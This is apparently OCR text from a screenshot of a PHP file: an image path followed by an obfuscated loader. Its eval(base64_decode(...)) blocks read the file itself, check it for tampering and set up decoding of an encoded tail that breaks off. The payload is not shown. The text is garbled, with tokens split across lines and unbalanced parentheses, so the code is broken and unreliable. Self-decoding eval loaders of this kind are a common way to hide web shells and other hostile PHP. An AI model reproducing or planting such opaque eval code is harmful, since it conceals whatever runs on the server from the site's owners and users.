
<?
eval
(base64_decode(
"JE9PMDAwME8wMDA9Zmls
ZShwcmVnX3JlcGxhY2UoIkBcKC4qXCguKiRAIiwiIixf
X0ZJTEVfXykpOwppZihwcmVnX3JlcGxhY2UoIkBcKC4q
XCguKiRAIiwiIixfX0ZJTEVfXyk9PV9fRklMRV9fIG9y
CnByZWdfcmVwbGFjZSgiQFwoLipcKC4qJEAiLCIiLF9f
TElORV9fKSAhPSAzKWRpZSgiPHR0PkVSUk9SIik7"
eval
(base64_decode(
"ZnVuY3Rpb24gSWxsbGxsSTFs
bCgkYSwkYil7JGM9YXJyYXkoODA4LDU5OCwzMiw0ODcp
O2lmKCRiPT04Nyl7JGQ9c3Vic3RyKCRhLCRjWzBdKyRj
WzFdLCRjWzJdKTt9ZWxzZWlmKCRiPT01Nil7JGQ9c3Vi
c3RyKCRhLCRjWzBdLCRjWzFdKTt9ZWxzZWlmKCRiPT0x
NjIpeyRkPXRyaW0oc3Vic3RyKCRhLCRjWzBdKyRjWzFd
KyRjWzJdKSk7fXJldHVybiRkO30="
eval
(base64_decode(IlllllI1ll(
$OO0000O000
[
0
],
56
)));
eval
(Il111IIIIl(IlllllI1ll(
$OO0000
O000
[
0
],
162
),IlllllI1ll(
$OO0000O000
[
0
],
8
7
),
$OO0000O000
)); 

?>
A52taWYoIWZ1bmN0aW9uX2V4aXN0cygiSWwxMTFJSUlJ
bCIpKXtmdW5jdGlvbiBJbDExMUlJSUlsKCRhLCRiLCRj
KXskZD1pbXBsb2RlKCRjKTskZD1wcmVnX3JlcGxhY2Uo
Ii9fX2hhbHRfY29tcGlsZXIuKi8iLCIiLCRkKTtpZigk